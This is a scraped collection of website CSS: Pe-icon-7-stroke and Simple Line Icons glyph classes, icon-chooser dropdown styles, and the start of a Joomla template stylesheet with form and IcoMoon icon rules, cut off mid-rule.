.pe-7s-cloud-download:before {
	content: "\e68b";
}
.pe-7s-way:before {
	content: "\e68e";
}
.pe-7s-close-circle:before {
	content: "\e681";
}
.pe-7s-id:before {
	content: "\e68f";
}
.pe-7s-angle-up:before {
	content: "\e682";
}
.pe-7s-wristwatch:before {
	content: "\e690";
}
.pe-7s-angle-up-circle:before {
	content: "\e683";
}
.pe-7s-world:before {
	content: "\e691";
}
.pe-7s-angle-right:before {
	content: "\e684";
}
.pe-7s-volume:before {
	content: "\e692";
}
.pe-7s-angle-right-circle:before {
	content: "\e685";
}
.pe-7s-users:before {
	content: "\e693";
}
.pe-7s-angle-left:before {
	content: "\e686";
}
.pe-7s-user-female:before {
	content: "\e694";
}
.pe-7s-angle-left-circle:before {
	content: "\e687";
}
.pe-7s-up-arrow:before {
	content: "\e695";
}
.pe-7s-angle-down:before {
	content: "\e688";
}
.pe-7s-switch:before {
	content: "\e696";
}
.pe-7s-angle-down-circle:before {
	content: "\e689";
}
.pe-7s-scissors:before {
	content: "\e697";
}
.pe-7s-wallet:before {
	content: "\e600";
}
.pe-7s-safe:before {
	content: "\e698";
}
.pe-7s-volume2:before {
	content: "\e601";
}
.pe-7s-volume1:before {
	content: "\e602";
}
.pe-7s-voicemail:before {
	content: "\e603";
}
.pe-7s-video:before {
	content: "\e604";
}
.pe-7s-user:before {
	content: "\e605";
}
.pe-7s-upload:before {
	content: "\e606";
}
.pe-7s-unlock:before {
	content: "\e607";
}
.pe-7s-umbrella:before {
	content: "\e608";
}
.pe-7s-trash:before {
	content: "\e609";
}
.pe-7s-tools:before {
	content: "\e60a";
}
.pe-7s-timer:before {
	content: "\e60b";
}
.pe-7s-ticket:before {
	content: "\e60c";
}
.pe-7s-target:before {
	content: "\e60d";
}
.pe-7s-sun:before {
	content: "\e60e";
}
.pe-7s-study:before {
	content: "\e60f";
}
.pe-7s-stopwatch:before {
	content: "\e610";
}
.pe-7s-star:before {
	content: "\e611";
}
.pe-7s-speaker:before {
	content: "\e612";
}
.pe-7s-signal:before {
	content: "\e613";
}
.pe-7s-shuffle:before {
	content: "\e614";
}
.pe-7s-shopbag:before {
	content: "\e615";
}
.pe-7s-share:before {
	content: "\e616";
}
.pe-7s-server:before {
	content: "\e617";
}
.pe-7s-search:before {
	content: "\e618";
}
.pe-7s-film:before {
	content: "\e6a5";
}
.pe-7s-science:before {
	content: "\e619";
}
.pe-7s-disk:before {
	content: "\e6a6";
}
.pe-7s-ribbon:before {
	content: "\e61a";
}
.pe-7s-repeat:before {
	content: "\e61b";
}
.pe-7s-refresh:before {
	content: "\e61c";
}
.pe-7s-add-user:before {
	content: "\e6a9";
}
.pe-7s-refresh-cloud:before {
	content: "\e61d";
}
.pe-7s-paperclip:before {
	content: "\e69c";
}
.pe-7s-radio:before {
	content: "\e61e";
}
.pe-7s-note2:before {
	content: "\e69d";
}
.pe-7s-print:before {
	content: "\e61f";
}
.pe-7s-network:before {
	content: "\e69e";
}
.pe-7s-prev:before {
	content: "\e620";
}
.pe-7s-mute:before {
	content: "\e69f";
}
.pe-7s-power:before {
	content: "\e621";
}
.pe-7s-medal:before {
	content: "\e6a0";
}
.pe-7s-portfolio:before {
	content: "\e622";
}
.pe-7s-like2:before {
	content: "\e6a1";
}
.pe-7s-plus:before {
	content: "\e623";
}
.pe-7s-left-arrow:before {
	content: "\e6a2";
}
.pe-7s-play:before {
	content: "\e624";
}
.pe-7s-key:before {
	content: "\e6a3";
}
.pe-7s-plane:before {
	content: "\e625";
}
.pe-7s-joy:before {
	content: "\e6a4";
}
.pe-7s-photo-gallery:before {
	content: "\e626";
}
.pe-7s-pin:before {
	content: "\e69b";
}
.pe-7s-phone:before {
	content: "\e627";
}
.pe-7s-plug:before {
	content: "\e69a";
}
.pe-7s-pen:before {
	content: "\e628";
}
.pe-7s-right-arrow:before {
	content: "\e699";
}
.pe-7s-paper-plane:before {
	content: "\e629";
}
.pe-7s-delete-user:before {
	content: "\e6a7";
}
.pe-7s-paint:before {
	content: "\e62a";
}
.pe-7s-bottom-arrow:before {
	content: "\e6a8";
}
.pe-7s-notebook:before {
	content: "\e62b";
}
.pe-7s-note:before {
	content: "\e62c";
}
.pe-7s-next:before {
	content: "\e62d";
}
.pe-7s-news-paper:before {
	content: "\e62e";
}
.pe-7s-musiclist:before {
	content: "\e62f";
}
.pe-7s-music:before {
	content: "\e630";
}
.pe-7s-mouse:before {
	content: "\e631";
}
.pe-7s-more:before {
	content: "\e632";
}
.pe-7s-moon:before {
	content: "\e633";
}
.pe-7s-monitor:before {
	content: "\e634";
}
.pe-7s-micro:before {
	content: "\e635";
}
.pe-7s-menu:before {
	content: "\e636";
}
.pe-7s-map:before {
	content: "\e637";
}
.pe-7s-map-marker:before {
	content: "\e638";
}
.pe-7s-mail:before {
	content: "\e639";
}
.pe-7s-mail-open:before {
	content: "\e63a";
}
.pe-7s-mail-open-file:before {
	content: "\e63b";
}
.pe-7s-magnet:before {
	content: "\e63c";
}
.pe-7s-loop:before {
	content: "\e63d";
}
.pe-7s-look:before {
	content: "\e63e";
}
.pe-7s-lock:before {
	content: "\e63f";
}
.pe-7s-lintern:before {
	content: "\e640";
}
.pe-7s-link:before {
	content: "\e641";
}
.pe-7s-like:before {
	content: "\e642";
}
.pe-7s-light:before {
	content: "\e643";
}
.pe-7s-less:before {
	content: "\e644";
}
.pe-7s-keypad:before {
	content: "\e645";
}
.pe-7s-junk:before {
	content: "\e646";
}
.pe-7s-info:before {
	content: "\e647";
}
.pe-7s-home:before {
	content: "\e648";
}
.pe-7s-help2:before {
	content: "\e649";
}
.pe-7s-help1:before {
	content: "\e64a";
}
.pe-7s-graph3:before {
	content: "\e64b";
}
.pe-7s-graph2:before {
	content: "\e64c";
}
.pe-7s-graph1:before {
	content: "\e64d";
}
.pe-7s-graph:before {
	content: "\e64e";
}
.pe-7s-global:before {
	content: "\e64f";
}
.pe-7s-gleam:before {
	content: "\e650";
}
.pe-7s-glasses:before {
	content: "\e651";
}
.pe-7s-gift:before {
	content: "\e652";
}
.pe-7s-folder:before {
	content: "\e653";
}
.pe-7s-flag:before {
	content: "\e654";
}
.pe-7s-filter:before {
	content: "\e655";
}
.pe-7s-file:before {
	content: "\e656";
}
.pe-7s-expand1:before {
	content: "\e657";
}
.pe-7s-exapnd2:before {
	content: "\e658";
}
.pe-7s-edit:before {
	content: "\e659";
}
.pe-7s-drop:before {
	content: "\e65a";
}
.pe-7s-drawer:before {
	content: "\e65b";
}
.pe-7s-download:before {
	content: "\e65c";
}
.pe-7s-display2:before {
	content: "\e65d";
}
.pe-7s-display1:before {
	content: "\e65e";
}
.pe-7s-diskette:before {
	content: "\e65f";
}
.pe-7s-date:before {
	content: "\e660";
}
.pe-7s-cup:before {
	content: "\e661";
}
.pe-7s-culture:before {
	content: "\e662";
}
.pe-7s-crop:before {
	content: "\e663";
}
.pe-7s-credit:before {
	content: "\e664";
}
.pe-7s-copy-file:before {
	content: "\e665";
}
.pe-7s-config:before {
	content: "\e666";
}
.pe-7s-compass:before {
	content: "\e667";
}
.pe-7s-comment:before {
	content: "\e668";
}
.pe-7s-coffee:before {
	content: "\e669";
}
.pe-7s-cloud:before {
	content: "\e66a";
}
.pe-7s-clock:before {
	content: "\e66b";
}
.pe-7s-check:before {
	content: "\e66c";
}
.pe-7s-chat:before {
	content: "\e66d";
}
.pe-7s-cart:before {
	content: "\e66e";
}
.pe-7s-camera:before {
	content: "\e66f";
}
.pe-7s-call:before {
	content: "\e670";
}
.pe-7s-calculator:before {
	content: "\e671";
}
.pe-7s-browser:before {
	content: "\e672";
}
.pe-7s-box2:before {
	content: "\e673";
}
.pe-7s-box1:before {
	content: "\e674";
}
.pe-7s-bookmarks:before {
	content: "\e675";
}
.pe-7s-bicycle:before {
	content: "\e676";
}
.pe-7s-bell:before {
	content: "\e677";
}
.pe-7s-battery:before {
	content: "\e678";
}
.pe-7s-ball:before {
	content: "\e679";
}
.pe-7s-back:before {
	content: "\e67a";
}
.pe-7s-attention:before {
	content: "\e67b";
}
.pe-7s-anchor:before {
	content: "\e67c";
}
.pe-7s-albums:before {
	content: "\e67d";
}
.pe-7s-alarm:before {
	content: "\e67e";
}
.pe-7s-airplay:before {
	content: "\e67f";
}


/* HELPER CLASS 
 * -------------------------- */


/* makes the font 33% larger relative to the icon container */
.pe-lg {
  font-size: 1.3333333333333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.pe-2x {
  font-size: 2em;
}
.pe-3x {
  font-size: 3em;
}
.pe-4x {
  font-size: 4em;
}
.pe-5x {
  font-size: 5em;
}
.pe-fw {
  width: 1.2857142857142858em;
  text-align: center;
}
.pe-ul {
  padding-left: 0;
  margin-left: 2.142857142857143em;
  list-style-type: none;
}
.pe-ul > li {
  position: relative;
}
.pe-li {
  position: absolute;
  left: -2.142857142857143em;
  width: 2.142857142857143em;
  top: 0.14285714285714285em;
  text-align: center;
}
.pe-li.pe-lg {
  left: -1.8571428571428572em;
}
.pe-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.pe.pull-left {
  margin-right: .3em;
}
.pe.pull-right {
  margin-left: .3em;
}
.pe-spin {
  -webkit-animation: spin 2s infinite linear;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -ms-transform: rotate(0deg);
  }
  100% {
    -ms-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
.pe-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.pe-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.pe-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -moz-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  -o-transform: rotate(270deg);
  transform: rotate(270deg);
}
.pe-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -moz-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  -o-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.pe-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -moz-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  -o-transform: scale(1, -1);
  transform: scale(1, -1);
}
.pe-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.pe-stack-1x,
.pe-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.pe-stack-1x {
  line-height: inherit;
}
.pe-stack-2x {
  font-size: 2em;
}
.pe-inverse {
  color: #ffffff;
}

/* Custom classes / mods - PIXEDEN */
.pe-va {
  vertical-align: middle;
}

.pe-border {
  border: solid 0.08em #eaeaea;
}

[class^="pe-7s-"], [class*=" pe-7s-"] {
  display: inline-block;
}

/*Pixeden (Pe) Icons*/
.pixeden-icon-chooser {
  background-color: #fff;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  width: 100%;
  height: 30px;
  border-radius: 3px;
  position: relative;
  z-index: 1001;
}

.pixeden-icon-chooser.open {
  border-radius: 3px 3px 0 0;
  border-bottom-color: transparent;
  box-shadow: 0 3px 5px rgba(0,0,0,.5);
  -webkit-box-shadow: 0 3px 5px rgba(0,0,0,.5);
}

.pixeden-icon-chooser .pixeden-icon-input {
  display: block;
  height: 30px;
  line-height: 30px;
  cursor: pointer;
}

.pixeden-icon-chooser > .pixeden-icon-input span { 
  padding: 0 10px;
}
.fontawesome-icon-chooser > .fontawesome-icon-input span i {
  margin-right:4px;
}
.pixeden-icon-chooser > .pixeden-icon-input span i { 
  margin-right:4px;
  font-size:125%;
  font-weight:500;
  line-height:1.2;
  vertical-align:middle;
  color: #89B01E;
}

.pixeden-icon-chooser > .pixeden-icon-input .fa-chevron-up,
.pixeden-icon-chooser > .pixeden-icon-input .fa-chevron-down {
  position: absolute;
  top: 8px;
  right: 10px;
}

.pixeden-icon-chooser > .pixeden-icon-input .fa-times {
  position: absolute;
  top: 8px;
  right: 30px;
  color: #e61010;
  display: none;
  z-index: 10001;
}

.pixeden-icon-chooser.has-pe-icon > .pixeden-icon-input .fa-times {
  display: inline;
}

.pixeden-icon-chooser > .pixeden-icon-input .fa-chevron-up {
  display: none;
}

.pixeden-icon-chooser.open > .pixeden-icon-input .fa-chevron-up {
  display: inline;
}

.pixeden-icon-chooser.open > .pixeden-icon-input .fa-chevron-down {
  display: none;
}

.pixeden-icon-chooser.open > .pixeden-dropdown {
  display: block;
}

.pixeden-dropdown {
  display: none;
  position: absolute;
  top: 29px;
  left: -1px;
  right: -1px;
  padding: 10px;
  background: #fff;
  border: 1px solid #ccc;
  border-top: 0;
  box-shadow: 0 3px 5px rgba(0,0,0,.5);
  -webkit-box-shadow: 0 3px 5px rgba(0,0,0,.5);
  border-radius: 0 0 3px 3px;
}

.pixeden-dropdown input[type="text"] {
  margin-bottom: 10px;
}

ul.pixeden-icons {
  list-style: none;
  padding: 0;
  margin: 0;
  max-height: 328px;
  overflow-y: auto;
}

ul.pixeden-icons > li {
  float: left;
  display: block;
  width: 10%;
  text-align: center;
}

ul.pixeden-icons > li > div {
  display: block;
  margin: 1px;
  padding: 5px;
  height: 80px;
  border-radius: 3px;
  background: #f3f3f3;
  cursor: pointer;
  -webkit-transition: all 100ms;
  transition: all 100ms;
}

ul.pixeden-icons > li > div > div {
  display: table;
  width: 100%;
  height: 100%;
}

ul.pixeden-icons > li > div > div > div {
  display: table-cell;
  vertical-align: middle;
}

ul.pixeden-icons > li > div .fa {
  display: block;
  font-size: 24px;
  line-height: 24px;
  margin-bottom: 5px;
}

ul.pixeden-icons > li > div span {
  font-size: 12px;
  line-height: 1.2;
  display: block;
}

ul.pixeden-icons > li:hover > div,
ul.pixeden-icons > li.active > div {
	background-color: #89B01E;
	color: #fff;
}




@font-face {
    font-family: simple-line-icons;
    src: url(../fonts/Simple-Line-Icons.eot?v=2.4.0);
    src: url(../fonts/Simple-Line-Icons.eot?v=2.4.0#iefix) format('embedded-opentype'), url(../fonts/Simple-Line-Icons.woff2?v=2.4.0) format('woff2'), url(../fonts/Simple-Line-Icons.ttf?v=2.4.0) format('truetype'), url(../fonts/Simple-Line-Icons.woff?v=2.4.0) format('woff'), url(../fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons) format('svg');
    font-weight: 400;
    font-style: normal
}

.action-redo,
.action-undo,
.anchor,
.arrow-down,
.arrow-down-circle,
.arrow-left,
.arrow-left-circle,
.arrow-right,
.arrow-right-circle,
.arrow-up,
.arrow-up-circle,
.badge,
.bag,
.ban,
.basket,
.basket-loaded,
.bell,
.book-open,
.briefcase,
.bubble,
.bubbles,
.bulb,
.calculator,
.calendar,
.call-end,
.call-in,
.call-out,
.camera,
.camrecorder,
.chart,
.check,
.chemistry,
.clock,
.close,
.cloud-download,
.cloud-upload,
.compass,
.control-end,
.control-forward,
.control-pause,
.control-play,
.control-rewind,
.control-start,
.credit-card,
.crop,
.cup,
.cursor,
.cursor-move,
.diamond,
.direction,
.directions,
.disc,
.dislike,
.doc,
.docs,
.drawer,
.drop,
.earphones,
.earphones-alt,
.emotsmile,
.energy,
.envelope,
.envelope-letter,
.envelope-open,
.equalizer,
.event,
.exclamation,
.eye,
.eyeglass,
.feed,
.film,
.fire,
.flag,
.folder,
.folder-alt,
.frame,
.game-controller,
.ghost,
.globe,
.globe-alt,
.graduation,
.graph,
.grid,
.handbag,
.heart,
.home,
.hourglass,
.info,
.key,
.layers,
.like,
.link,
.list,
.location-pin,
.lock,
.lock-open,
.login,
.logout,
.loop,
.magic-wand,
.magnet,
.magnifier,
.magnifier-add,
.magnifier-remove,
.map,
.menu,
.microphone,
.minus,
.mouse,
.music-tone,
.music-tone-alt,
.mustache,
.note,
.notebook,
.options,
.options-vertical,
.organization,
.paper-clip,
.paper-plane,
.paypal,
.pencil,
.people,
.phone,
.picture,
.pie-chart,
.pin,
.plane,
.playlist,
.plus,
.power,
.present,
.printer,
.puzzle,
.question,
.refresh,
.reload,
.rocket,
.screen-desktop,
.screen-smartphone,
.screen-tablet,
.settings,
.share,
.share-alt,
.shield,
.size-actual,
.size-fullscreen,
.social-behance,
.social-dribbble,
.social-dropbox,
.social-facebook,
.social-foursqare,
.social-github,
.social-google,
.social-instagram,
.social-linkedin,
.social-pinterest,
.social-reddit,
.social-skype,
.social-soundcloud,
.social-spotify,
.social-steam,
.social-stumbleupon,
.social-tumblr,
.social-twitter,
.social-vkontakte,
.social-youtube,
.speech,
.speedometer,
.star,
.support,
.symbol-female,
.symbol-male,
.tag,
.target,
.trash,
.trophy,
.umbrella,
.user,
.user-female,
.user-follow,
.user-following,
.user-unfollow,
.vector,
.volume-1,
.volume-2,
.volume-off,
.wallet,
.wrench {
    font-family: simple-line-icons;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.user:before {
    content: "\e005"
}

.people:before {
    content: "\e001"
}

.user-female:before {
    content: "\e000"
}

.user-follow:before {
    content: "\e002"
}

.user-following:before {
    content: "\e003"
}

.user-unfollow:before {
    content: "\e004"
}

.login:before {
    content: "\e066"
}

.logout:before {
    content: "\e065"
}

.emotsmile:before {
    content: "\e021"
}

.phone:before {
    content: "\e600"
}

.call-end:before {
    content: "\e048"
}

.call-in:before {
    content: "\e047"
}

.call-out:before {
    content: "\e046"
}

.map:before {
    content: "\e033"
}

.location-pin:before {
    content: "\e096"
}

.direction:before {
    content: "\e042"
}

.directions:before {
    content: "\e041"
}

.compass:before {
    content: "\e045"
}

.layers:before {
    content: "\e034"
}



.list:before {
    content: "\e067"
}

.options-vertical:before {
    content: "\e602"
}

.options:before {
    content: "\e603"
}

.arrow-down:before {
    content: "\e604"
}

.arrow-left:before {
    content: "\e605"
}

.arrow-right:before {
    content: "\e606"
}

.arrow-up:before {
    content: "\e607"
}

.arrow-up-circle:before {
    content: "\e078"
}

.arrow-left-circle:before {
    content: "\e07a"
}

.arrow-right-circle:before {
    content: "\e079"
}

.arrow-down-circle:before {
    content: "\e07b"
}

.check:before {
    content: "\e080"
}

.clock:before {
    content: "\e081"
}

.plus:before {
    content: "\e095"
}

.minus:before {
    content: "\e615"
}

.close:before {
    content: "\e082"
}

.event:before {
    content: "\e619"
}

.exclamation:before {
    content: "\e617"
}

.organization:before {
    content: "\e616"
}

.trophy:before {
    content: "\e006"
}

.screen-smartphone:before {
    content: "\e010"
}

.screen-desktop:before {
    content: "\e011"
}

.plane:before {
    content: "\e012"
}

.notebook:before {
    content: "\e013"
}

.mustache:before {
    content: "\e014"
}

.mouse:before {
    content: "\e015"
}

.magnet:before {
    content: "\e016"
}

.energy:before {
    content: "\e020"
}

.disc:before {
    content: "\e022"
}

.cursor:before {
    content: "\e06e"
}

.cursor-move:before {
    content: "\e023"
}

.crop:before {
    content: "\e024"
}

.chemistry:before {
    content: "\e026"
}

.speedometer:before {
    content: "\e007"
}

.shield:before {
    content: "\e00e"
}

.screen-tablet:before {
    content: "\e00f"
}

.magic-wand:before {
    content: "\e017"
}

.hourglass:before {
    content: "\e018"
}

.graduation:before {
    content: "\e019"
}

.ghost:before {
    content: "\e01a"
}

.game-controller:before {
    content: "\e01b"
}

.fire:before {
    content: "\e01c"
}

.eyeglass:before {
    content: "\e01d"
}

.envelope-open:before {
    content: "\e01e"
}

.envelope-letter:before {
    content: "\e01f"
}

.bell:before {
    content: "\e027"
}

.badge:before {
    content: "\e028"
}

.anchor:before {
    content: "\e029"
}

.wallet:before {
    content: "\e02a"
}

.vector:before {
    content: "\e02b"
}

.speech:before {
    content: "\e02c"
}

.puzzle:before {
    content: "\e02d"
}

.printer:before {
    content: "\e02e"
}

.present:before {
    content: "\e02f"
}

.playlist:before {
    content: "\e030"
}

.pin:before {
    content: "\e031"
}

.picture:before {
    content: "\e032"
}

.handbag:before {
    content: "\e035"
}

.globe-alt:before {
    content: "\e036"
}

.globe:before {
    content: "\e037"
}

.folder-alt:before {
    content: "\e039"
}

.folder:before {
    content: "\e089"
}

.film:before {
    content: "\e03a"
}

.feed:before {
    content: "\e03b"
}

.drop:before {
    content: "\e03e"
}

.drawer:before {
    content: "\e03f"
}

.docs:before {
    content: "\e040"
}

.doc:before {
    content: "\e085"
}

.diamond:before {
    content: "\e043"
}

.cup:before {
    content: "\e044"
}

.calculator:before {
    content: "\e049"
}

.bubbles:before {
    content: "\e04a"
}

.briefcase:before {
    content: "\e04b"
}

.book-open:before {
    content: "\e04c"
}

.basket-loaded:before {
    content: "\e04d"
}

.basket:before {
    content: "\e04e"
}

.bag:before {
    content: "\e04f"
}

.action-undo:before {
    content: "\e050"
}

.action-redo:before {
    content: "\e051"
}

.wrench:before {
    content: "\e052"
}

.umbrella:before {
    content: "\e053"
}

.trash:before {
    content: "\e054"
}

.tag:before {
    content: "\e055"
}

.support:before {
    content: "\e056"
}

.frame:before {
    content: "\e038"
}

.size-fullscreen:before {
    content: "\e057"
}

.size-actual:before {
    content: "\e058"
}

.share-alt:before {
    content: "\e05a"
}

.share:before {
    content: "\e05b"
}

.rocket:before {
    content: "\e05c"
}

.question:before {
    content: "\e05d"
}

.pie-chart:before {
    content: "\e05e"
}

.pencil:before {
    content: "\e05f"
}

.note:before {
    content: "\e060"
}

.loop:before {
    content: "\e064"
}

.home:before {
    content: "\e069"
}

.grid:before {
    content: "\e06a"
}

.graph:before {
    content: "\e06b"
}

.microphone:before {
    content: "\e063"
}

.music-tone-alt:before {
    content: "\e061"
}

.music-tone:before {
    content: "\e062"
}

.earphones-alt:before {
    content: "\e03c"
}

.earphones:before {
    content: "\e03d"
}

.equalizer:before {
    content: "\e06c"
}

.like:before {
    content: "\e068"
}

.dislike:before {
    content: "\e06d"
}

.control-start:before {
    content: "\e06f"
}

.control-rewind:before {
    content: "\e070"
}

.control-play:before {
    content: "\e071"
}

.control-pause:before {
    content: "\e072"
}

.control-forward:before {
    content: "\e073"
}

.control-end:before {
    content: "\e074"
}

.volume-1:before {
    content: "\e09f"
}

.volume-2:before {
    content: "\e0a0"
}

.volume-off:before {
    content: "\e0a1"
}

.calendar:before {
    content: "\e075"
}

.bulb:before {
    content: "\e076"
}

.chart:before {
    content: "\e077"
}

.ban:before {
    content: "\e07c"
}

.bubble:before {
    content: "\e07d"
}

.camrecorder:before {
    content: "\e07e"
}

.camera:before {
    content: "\e07f"
}

.cloud-download:before {
    content: "\e083"
}

.cloud-upload:before {
    content: "\e084"
}

.envelope:before {
    content: "\e086"
}

.eye:before {
    content: "\e087"
}

.flag:before {
    content: "\e088"
}

.heart:before {
    content: "\e08a"
}

.info:before {
    content: "\e08b"
}

.key:before {
    content: "\e08c"
}

.link:before {
    content: "\e08d"
}

.lock:before {
    content: "\e08e"
}

.lock-open:before {
    content: "\e08f"
}

.magnifier:before {
    content: "\e090"
}

.magnifier-add:before {
    content: "\e091"
}

.magnifier-remove:before {
    content: "\e092"
}

.paper-clip:before {
    content: "\e093"
}

.paper-plane:before {
    content: "\e094"
}

.power:before {
    content: "\e097"
}

.refresh:before {
    content: "\e098"
}

.reload:before {
    content: "\e099"
}

.settings:before {
    content: "\e09a"
}

.star:before {
    content: "\e09b"
}

.symbol-female:before {
    content: "\e09c"
}

.symbol-male:before {
    content: "\e09d"
}

.target:before {
    content: "\e09e"
}

.credit-card:before {
    content: "\e025"
}

.paypal:before {
    content: "\e608"
}

.social-tumblr:before {
    content: "\e00a"
}

.social-twitter:before {
    content: "\e009"
}

.social-facebook:before {
    content: "\e00b"
}

.social-instagram:before {
    content: "\e609"
}

.social-linkedin:before {
    content: "\e60a"
}

.social-pinterest:before {
    content: "\e60b"
}

.social-github:before {
    content: "\e60c"
}

.social-google:before {
    content: "\e60d"
}

.social-reddit:before {
    content: "\e60e"
}

.social-skype:before {
    content: "\e60f"
}

.social-dribbble:before {
    content: "\e00d"
}

.social-behance:before {
    content: "\e610"
}

.social-foursqare:before {
    content: "\e611"
}

.social-soundcloud:before {
    content: "\e612"
}

.social-spotify:before {
    content: "\e613"
}

.social-stumbleupon:before {
    content: "\e614"
}

.social-youtube:before {
    content: "\e008"
}

.social-dropbox:before {
    content: "\e00c"
}

.social-vkontakte:before {
    content: "\e618"
}

.social-steam:before {
    content: "\e620"
}

--- FILE ---
content_type: text/css
request_url: https://eventossantotobga.ustabuca.edu.co/templates/eschool/css/template.css
body_size: 108205
content:
.form-control {
  display: block;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
@font-face {
  font-family: 'IcoMoon';
  src: url('../fonts/IcoMoon.eot');
  src: url('../fonts/IcoMoon.eot?#iefix') format('embedded-opentype'), url('../fonts/IcoMoon.woff') format('woff'), url('../fonts/IcoMoon.ttf') format('truetype'), url('../fonts/IcoMoon.svg#IcoMoon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[data-icon]:before {
  font-family: 'IcoMoon';
  content: attr(data-icon);
  speak: none;
}
[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-right: .25em;
  line-height: 14px;
  background-image: none;
}
dd > span[class^="icon-"] + time,
dd > span[class*=" icon-"] + time {
  margin-left: -0.25em;
}
dl.article-info dd.hits span[class^="icon-"],
dl.article-info dd.hits span[class*=" icon-"] {
  margin-right: 0;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: 'IcoMoon';
  font-style: normal;
  speak: none;
}
[class^="icon-"].disabled,
[class*=" icon-"].disabled {
  font-weight: normal;
}
.icon-joomla:before {
  content: "\e200";
}
.icon-chevron-up:before,
.icon-uparrow:before,
.icon-arrow-up:before {
  content: "\e005";
}
.icon-chevron-right:before,
.icon-rightarrow:before,
.icon-arrow-right:before {
  content: "\e006";
}
.icon-chevron-down:before,
.icon-downarrow:before,
.icon-arrow-down:before {
  content: "\e007";
}
.icon-chevron-left:before,
.icon-leftarrow:before,
.icon-arrow-left:before {
  content: "\e008";
}
.icon-arrow-first:before {
  content: "\e003";
}
.icon-arrow-last:before {
  content: "\e004";
}
.icon-arrow-up-2:before {
  content: "\e009";
}
.icon-arrow-right-2:before {
  content: "\e00a";
}
.icon-arrow-down-2:before {
  content: "\e00b";
}
.icon-arrow-left-2:before {
  content: "\e00c";
}
.icon-arrow-up-3:before {
  content: "\e00f";
}
.icon-arrow-right-3:before {
  content: "\e010";
}
.icon-arrow-down-3:before {
  content: "\e011";
}
.icon-arrow-left-3:before {
  content: "\e012";
}
.icon-menu-2:before {
  content: "\e00e";
}
.icon-arrow-up-4:before {
  content: "\e201";
}
.icon-arrow-right-4:before {
  content: "\e202";
}
.icon-arrow-down-4:before {
  content: "\e203";
}
.icon-arrow-left-4:before {
  content: "\e204";
}
.icon-share:before,
.icon-redo:before {
  content: "\27";
}
.icon-undo:before {
  content: "\28";
}
.icon-forward-2:before {
  content: "\e205";
}
.icon-backward-2:before,
.icon-reply:before {
  content: "\e206";
}
.icon-unblock:before,
.icon-refresh:before,
.icon-redo-2:before {
  content: "\6c";
}
.icon-undo-2:before {
  content: "\e207";
}
.icon-move:before {
  content: "\7a";
}
.icon-expand:before {
  content: "\66";
}
.icon-contract:before {
  content: "\67";
}
.icon-expand-2:before {
  content: "\68";
}
.icon-contract-2:before {
  content: "\69";
}
.icon-play:before {
  content: "\e208";
}
.icon-pause:before {
  content: "\e209";
